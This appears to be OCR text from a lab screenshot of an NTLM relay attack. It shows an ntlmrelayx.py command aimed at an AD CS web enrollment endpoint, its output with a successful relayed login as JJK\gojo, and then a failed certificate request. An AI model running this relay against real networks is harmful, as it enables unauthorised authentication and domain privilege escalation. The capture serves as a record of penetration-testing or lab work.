 root$p3 ntlmrelayx.py -t http://192.168.56.105/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.56.108, attacking target http://192.168.56.105
[*] HTTPD: Client requested path: /apiremoting30/webservice.asmx
[*] HTTPD: Client requested path: /apiremoting30/webservice.asmx
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.56.105 as JJK\gojo SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[-] Error obtaining certificate!